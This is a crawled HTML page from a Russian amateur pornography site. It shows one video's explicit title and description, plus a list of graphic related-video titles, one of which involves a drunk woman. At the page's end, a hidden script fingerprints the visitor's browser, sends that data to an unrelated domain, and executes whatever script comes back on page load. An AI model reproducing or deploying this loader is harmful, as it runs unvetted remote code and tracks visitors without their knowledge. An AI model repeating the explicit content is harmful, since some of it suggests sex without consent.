

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://domfap.net/video/prinyala-spermu-na-lico-s-povyazkoj/
body_size: 5547
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Приняла сперму на лицо с повязкой</title>
<meta name="description" content="Продолжительность видео: 04:07. Потрахавшись раком, подружка принимает сперму на лицо, но оно было закрыто повязкой. Не от того, конечно, что девушка брезгует спермой, …" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://domfap.net/video/prinyala-spermu-na-lico-s-povyazkoj/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.domfap.net/video/prinyala-spermu-na-lico-s-povyazkoj/">
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Приняла сперму на лицо с повязкой"/>
      <meta property="og:url" href="https://domfap.net/video/prinyala-spermu-na-lico-s-povyazkoj/"/>
      <meta property="og:video" href="https://domfap.net/video/embed/349/"/>
      <meta property="og:description" content="Потрахавшись раком, подружка принимает сперму на лицо, но оно было закрыто повязкой. Не от того, конечно, что девушка брезгует спермой, просто она прячет лицо, чтобы не быть узнанной."/>
      <meta property="video:duration" content="04:07"/>
      <meta property="og:image" href="https://domfap.net/screenshots/1/15405112_456239747_21.jpg"/>
      <meta property="og:site_name" content="DomFap"/>
      <meta property="ya:ovs:upload_date" content="24-12-2018"/>
      <meta property="ya:ovs:adult" content="true"/>
      <meta property="ya:ovs:languages" content="ru"/>
      <meta property="ya:ovs:status" content="published"/>
      <meta property="ya:ovs:content_id" content="349"/>
      <meta property="ya:ovs:available_platform" content="Desktop"/>
      <meta property="ya:ovs:available_platform" content="Mobile"/>
      <meta property="ya:ovs:views_total" content="2929"/>
	  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-6');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Смотри домашнее порно</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/search">
						<div class="search-inner">
							<input id="story" name="q" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="/video/category/aziatki/">Азиатки</a></li>
					<li><a href="/video/category/anal/">Анал</a></li>
					<li><a href="/video/category/arabki/">Арабки</a></li>
					<li><a href="/video/category/blondinki/">Блондинки</a></li>
                                        <li><a href="/video/category/bryunetki/">Брюнетки</a></li>
					<li><a href="/video/category/v-nizhnem-belye/">В нижнем белье</a></li>
                                        <li><a href="/video/category/volosatye/">Волосатые</a></li>
					<li><a href="/video/category/vtroem/">Втроем</a></li>
					<li><a href="/video/category/gang-bang/">Ганг Банг</a></li>
					<li><a href="/video/category/grudastye/">Грудастые</a></li>
                                        <li><a href="/video/category/gruppovoj-seks/">Групповой секс</a></li>
					<li><a href="/video/category/dvojnoe-proniknovenie/">Двойное</a></li>
                                        <li><a href="/video/category/drochka/">Дрочка</a></li>
					<li><a href="/video/category/zhopastye/">Жопастые</a></li>
					<li><a href="/video/category/zrelye/">Зрелые</a></li>
					<li><a href="/video/category/kompilyazii/">Компиляции</a></li>
                                        <li><a href="/video/category/latinki/">Латинки</a></li>
					<li><a href="/video/category/lesbiyanki/">Лесбиянки</a></li>
                                        <li><a href="/video/category/malenkiye-siski/">Маленькие сиськи</a></li>
					<li><a href="/video/category/masturbaciya/">Мастурбация</a></li>
					<li><a href="/video/category/mezhrassovoe/">Межрассовое</a></li>
					<li><a href="/video/category/minet/">Минет</a></li>
                                        <li><a href="/video/category/molodye/">Молодые</a></li>
					<li><a href="/video/category/na-ulice/">На улице</a></li>
                                        <li><a href="/video/category/negrityanki/">Негритянки</a></li>
					<li><a href="/video/category/nozhki/">Ножки</a></li>
					<li><a href="/video/category/pozhilye/">Пожилые</a></li>
					<li><a href="/video/category/pyanye/">Пьяные</a></li>
                                        <li><a href="/video/category/rimming/">Римминг</a></li>
					<li><a href="/video/category/russkie/">Русские</a></li> 
                                        <li><a href="/video/category/ryzhie/">Рыжие</a></li>
					<li><a href="/video/category/squirt/">Сквирт</a></li>
					<li><a href="/video/category/sperma/">Сперма</a></li>
					<li><a href="/video/category/tolstushki/">Толстушки</a></li>
                                        <li><a href="/video/category/hudye/">Худые</a></li>
					<li><a href="/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Приняла сперму на лицо с повязкой</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
                                <div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/15405112_456239747.mp4", poster:"https://domfap.net/screenshots/1/15405112_456239747_21.jpg"});
                                </script>
				
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="349" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">2</span>)</span></div>
							<div><span class="rate-sub">2929 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>24.12.2018
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>04:07
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Потрахавшись раком, подружка принимает сперму на лицо, но оно было закрыто повязкой. Не от того, конечно, что девушка брезгует спермой, просто она прячет лицо, чтобы не быть узнанной.
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/v-nizhnem-belye/">В нижнем белье</a><a href="/video/category/molodye/">Молодые</a><a href="/video/category/ryzhie/">Рыжие</a><a href="/video/category/sperma/">Сперма</a></div>
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
		</div>	
	</div>
	
	<h2 class="main-title">Похожие порно видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/vytiraet-spermu-salfetkoj-posle-seksa/">
			<img src="https://domfap.net/screenshots/1/15405112_456241680_18.jpg" alt="Вытирает сперму салфеткой после секса">
			<div class="t-meta t-time">20:59</div>
		</a>
		<a class="thumb-caption" href="/video/vytiraet-spermu-salfetkoj-posle-seksa/">
			Вытирает сперму салфеткой после секса
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zabolela-popka-ot-anala/">
			<img src="https://domfap.net/screenshots/1/15405112_456241025_9.jpg" alt="Заболела попка от анала">
			<div class="t-meta t-time">02:47</div>
		</a>
		<a class="thumb-caption" href="/video/zabolela-popka-ot-anala/">
			Заболела попка от анала
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/aziatka-snoshaetsya-na-zadnem-sidene-minivena/">
			<img src="https://domfap.net/screenshots/4/13292933_456239322_13.jpg" alt="Азиатка сношается на заднем сиденье минивена">
			<div class="t-meta t-time">25:06</div>
		</a>
		<a class="thumb-caption" href="/video/aziatka-snoshaetsya-na-zadnem-sidene-minivena/">
			Азиатка сношается на заднем сиденье …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/devushka-odobryaet-analnyj-seks/">
			<img src="https://domfap.net/screenshots/4/152046867_456239956_10.jpg" alt="Девушка одобряет анальный секс">
			<div class="t-meta t-time">15:52</div>
		</a>
		<a class="thumb-caption" href="/video/devushka-odobryaet-analnyj-seks/">
			Девушка одобряет анальный секс
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/izvrashennyj-muzhik-ne-dal-telochke-prinyat-dush-vsunuv-ee-rotik-pisyun/">
			<img src="https://domfap.net/screenshots/3/115405112_456246560_15.jpg" alt="Извращенный мужик не дал телочке принять душ, всунув ее ротик писюн">
			<div class="t-meta t-time">06:05</div>
		</a>
		<a class="thumb-caption" href="/video/izvrashennyj-muzhik-ne-dal-telochke-prinyat-dush-vsunuv-ee-rotik-pisyun/">
			Извращенный мужик не дал телочке …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/posleobedennyj-trah-v-volosatuyu-pizdu-lyubovnicy/">
			<img src="https://domfap.net/screenshots/2/115405112_456247157_3.jpg" alt="Послеобеденный трах в волосатую пизду любовницы">
			<div class="t-meta t-time">18:18</div>
		</a>
		<a class="thumb-caption" href="/video/posleobedennyj-trah-v-volosatuyu-pizdu-lyubovnicy/">
			Послеобеденный трах в волосатую пизду …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/poshlyj-samec-snimaet-ot-pervogo-lica-kak-belobrysaya-davalka-podstavlyaet-pod-ego-chlen-vaginu/">
			<img src="https://domfap.net/screenshots/2/115405112_456242894_7.jpg" alt="Пошлый самец снимает от первого лица, как белобрысая давалка подставляет под его член вагину">
			<div class="t-meta t-time">27:54</div>
		</a>
		<a class="thumb-caption" href="/video/poshlyj-samec-snimaet-ot-pervogo-lica-kak-belobrysaya-davalka-podstavlyaet-pod-ego-chlen-vaginu/">
			Пошлый самец снимает от первого …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/prisunul-v-kisku-molodoj-sochnoj-sipovochke/">
			<img src="https://domfap.net/screenshots/2/115405112_456244649_1.jpg" alt="Присунул в киску молодой сочной сиповочке">
			<div class="t-meta t-time">06:20</div>
		</a>
		<a class="thumb-caption" href="/video/prisunul-v-kisku-molodoj-sochnoj-sipovochke/">
			Присунул в киску молодой сочной …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/sasha-zaglatyvaet-dlinnyj-chlen-polnostyu/">
			<img src="https://domfap.net/screenshots/2/115405112_456242979_8.jpg" alt="Саша заглатывает длинный член полностью">
			<div class="t-meta t-time">06:07</div>
		</a>
		<a class="thumb-caption" href="/video/sasha-zaglatyvaet-dlinnyj-chlen-polnostyu/">
			Саша заглатывает длинный член полностью
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/vecherom-molodym-aziatam-delat-nechego/">
			<img src="https://domfap.net/screenshots/1/15405112_456242096_18.jpg" alt="Вечером молодым азиатам делать нечего">
			<div class="t-meta t-time">07:09</div>
		</a>
		<a class="thumb-caption" href="/video/vecherom-molodym-aziatam-delat-nechego/">
			Вечером молодым азиатам делать нечего
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/natasha-i-ee-drug-zanimayutsya-oralnym-seksom/">
			<img src="https://domfap.net/screenshots/1/15405112_456240916_8.jpg" alt="Наташа и ее друг занимаются оральным сексом">
			<div class="t-meta t-time">04:34</div>
		</a>
		<a class="thumb-caption" href="/video/natasha-i-ee-drug-zanimayutsya-oralnym-seksom/">
			Наташа и ее друг занимаются …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/para-snimaet-krupnym-planom-kak-chlen-vhodit-v-pisku/">
			<img src="https://domfap.net/screenshots/1/15405112_456240373_8.jpg" alt="Пара снимает крупным планом как член входит в письку">
			<div class="t-meta t-time">02:17</div>
		</a>
		<a class="thumb-caption" href="/video/para-snimaet-krupnym-planom-kak-chlen-vhodit-v-pisku/">
			Пара снимает крупным планом как …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/klassno-soset-do-konca/">
			<img src="https://domfap.net/screenshots/1/15405112_456240187_3.jpg" alt="Классно сосет до конца">
			<div class="t-meta t-time">17:59</div>
		</a>
		<a class="thumb-caption" href="/video/klassno-soset-do-konca/">
			Классно сосет до конца
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/u-natashi-ochen-chuvstvennaya-kiska/">
			<img src="https://domfap.net/screenshots/1/15405112_456239937_10.jpg" alt="У Наташи очень чувственная киска">
			<div class="t-meta t-time">04:05</div>
		</a>
		<a class="thumb-caption" href="/video/u-natashi-ochen-chuvstvennaya-kiska/">
			У Наташи очень чувственная киска
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/pyanuyu-telku-chpokayut-dva-hera/">
			<img src="https://domfap.net/screenshots/1/15405112_456239258_8.jpg" alt="Пьяную телку чпокают два хера">
			<div class="t-meta t-time">07:21</div>
		</a>
		<a class="thumb-caption" href="/video/pyanuyu-telku-chpokayut-dva-hera/">
			Пьяную телку чпокают два хера
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

	<footer class="footer with-bg">
			<div class="footer-in center">

				<div class="bot-text">
				@ 2018 - 2026 | Только домашнее порно - DomFap.net<br>
                                <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script><!--noindex-->
<script type="text/javascript">(function(){var sth="fdc0b1b4f07ef4003929ba7f8cb32c7a",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=91ead98f4ca1910b51abfbdc4906ed84"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<!--/noindex-->
</body>
</html>

